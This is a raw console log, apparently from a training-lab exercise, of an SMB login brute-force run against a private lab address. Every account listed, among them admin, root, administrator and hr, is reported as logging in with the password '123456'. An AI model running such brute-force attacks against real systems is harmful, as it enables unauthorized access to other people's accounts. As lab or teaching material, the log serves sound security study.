 [*] 10.129.202.221:445    - 10.129.202.221:445 - Starting SMB login bruteforce
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\john:123456'
[!] 10.129.202.221:445    - No active DB -- Credential data will not be saved!
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\dennis:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\chris:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\cassie:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\admin:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\root:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\sysadmin:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\sysadm:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\svc:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\administrator:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\helpdesk:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\reception:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\finance:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\its:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\ict:123456'
[+] 10.129.202.221:445    - 10.129.202.221:445 - Success: '.\hr:123456'